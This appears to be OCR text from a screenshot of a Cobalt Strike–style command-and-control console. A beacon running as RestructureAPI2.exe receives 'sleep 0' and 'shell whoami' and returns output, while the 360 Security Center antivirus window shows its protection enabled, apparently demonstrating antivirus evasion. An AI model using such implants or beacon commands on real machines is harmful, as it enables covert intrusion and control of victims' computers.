 external internal listener user computer note process pid arch last
192.168.157.1 192.168.72.1 default DESKTOP- RestructureAPI2.exe 15920 x64 41ms
事件日志 X Beacon 192.168.72.1@15920 X
beacon> sleep
[-] sleep error: not enough arguments
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
desktop
安全防护中心 核晶防护引擎 - 已开启
安全防护中心 7.0
累计保护您的电脑
29 天
今日已拦截全网攻击
1668024 次
7 层系统防护
已全部开启
7 层浏览器防护
2 项未开启
7 层入口防护
1 项未开启
6 项上网防护
2 项未开启
4 层高级威胁防护
已全部开启
进入防护
全面安全 | 360安全大脑